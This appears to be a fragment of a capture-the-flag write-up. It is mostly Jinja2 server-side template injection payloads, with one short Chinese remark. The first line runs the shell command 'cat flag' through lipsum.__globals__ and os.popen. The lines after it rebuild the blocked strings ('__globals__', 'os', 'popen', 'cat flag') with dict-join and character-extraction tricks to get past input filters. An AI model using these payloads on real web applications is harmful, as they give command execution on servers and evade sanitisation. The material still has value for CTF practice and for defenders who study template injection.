 {{lipsum|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("cat flag")|attr("read")()}}
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{%set eighteen=nine+nine%}
{%set pop=dict(pop=a)|join%}
{%set xhx=(lipsum|string|list)|attr(pop)(eighteen)%}
{%set kg=(lipsum|string|list)|attr(pop)(nine)%}
{%set globals=(xhx,xhx,dict(globals=a)|join,xhx,xhx)|join%}
{%set getitem=(xhx,xhx,dict(getitem=a)|join,xhx,xhx)|join%}
{%set os=dict(os=a)|join%}
{%set popen=dict(popen=a)|join%}
{%set flag=(dict(cat=a)|join,kg,dict(flag=a)|join)|join%}
得到'cat flag'
{{flag}}